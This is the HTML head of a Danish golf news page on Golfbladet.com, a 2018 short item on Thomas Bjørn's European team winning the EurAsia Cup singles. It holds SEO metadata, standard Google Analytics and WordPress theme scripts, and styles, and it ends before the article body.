

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/sejr-bjoerns-tropper/
body_size: 36617
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sejr til Bjørns tropper - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/sejr-bjoerns-tropper/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sejr til Bjørns tropper - Golfbladet.com" />
	<meta property="og:description" content="Thomas Bjørns hold i EurAsia Cup vendte truende fiasko til sejr i singlerne Europa vandt søndagens 12 singler med 8½-3½ i matchen mod Asien i den tredje udgave af EurAsia Cup. Dermed fik Thomas Bjørn en ganske udmærket generalprøve forud for Ryder Cup, selvom de to matcher på ingen måde &#8211; ud over formatet kan [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/sejr-bjoerns-tropper/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-01-14T11:24:17+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#article","isPartOf":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Sejr til Bjørns tropper","datePublished":"2018-01-14T11:24:17+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/"},"wordCount":237,"image":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg","keywords":["Ryder Cup","Thomas Bjørn","Turneringer"],"articleSection":["Kort nyhed","Nyhedstype","Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/","url":"https://www.golfbladet.com/sejr-bjoerns-tropper/","name":"Sejr til Bjørns tropper - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg","datePublished":"2018-01-14T11:24:17+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/sejr-bjoerns-tropper/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg","width":1024,"height":683,"caption":"Getty Images"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/sejr-bjoerns-tropper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Sejr til Bjørns tropper"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fsejr-bjoerns-tropper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fsejr-bjoerns-tropper%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/sejr-bjoerns-tropper\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697071fe76e3a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=1437' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sejr til Bjørns tropper" />
<meta property="og:url" content="https://www.golfbladet.com/sejr-bjoerns-tropper/" />
<meta property="og:description" content="Thomas Bjørns hold i EurAsia Cup vendte truende fiasko til sejr i singlerne Europa vandt søndagens 12 singler med 8½-3½ i matchen mod Asien i den tredje udgave af EurAsia Cup. Dermed fik Thomas Bjø…" />
<meta property="article:published_time" content="2018-01-14T11:24:17+00:00" />
<meta property="article:modified_time" content="2018-01-14T11:24:17+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="EURASIA Cup - Day Three Getty Images" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Sejr til Bjørns tropper" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg?w=640" />
<meta name="twitter:image:alt" content="EURASIA Cup - Day Three Getty Images" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
